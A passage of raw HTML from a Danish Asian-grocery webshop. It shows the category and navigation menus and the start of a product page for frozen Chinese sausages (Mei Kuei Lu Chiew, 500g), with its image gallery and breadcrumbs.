	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-64684" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-64684 status-publish first instock product_cat-frossent-koed has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132-150x150.jpeg" data-thumb-alt="100132" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg"><img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg" class="wp-post-image woodmart-no-webp wp-post-image" alt="100132" title="100132_2_100132.jpeg" data-caption="" data-src="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg" data-large_image="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg 500w, https://kft.dk/wp-content/uploads/2025/12/100132_2_100132-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100132_2_100132-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132-150x185.jpeg" data-thumb-alt="Kinesiske pølser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132.jpeg">
					<img width="454" height="561" src="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132.jpeg" class=" woodmart-no-webp" alt="Kinesiske pølser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA - Image 2" title="100132_1_100132.jpeg" data-caption="" data-src="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132.jpeg" data-large_image="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132.jpeg" data-large_image_width="454" data-large_image_height="561" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132.jpeg 454w, https://kft.dk/wp-content/uploads/2025/12/100132_1_100132-243x300.jpeg 243w, https://kft.dk/wp-content/uploads/2025/12/100132_1_100132-150x185.jpeg 150w" sizes="(max-width: 454px) 100vw, 454px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132-150x150.jpeg" class="attachment-150x0 size-150x0" alt="100132" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/12/100132_2_100132-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2025/12/100132_2_100132-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="185" src="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132-150x185.jpeg" class="attachment-150x0 size-150x0" alt="Kinesiske pølser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA - Image 2" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100132_1_100132-150x185.jpeg 150w, https://kft.dk/wp-content/uploads/2025/12/100132_1_100132-243x300.jpeg 243w, https://kft.dk/wp-content/uploads/2025/12/100132_1_100132.jpeg 454w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/">
					Frostvarer				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="wd-last-link">
					Frossent kød				</a>
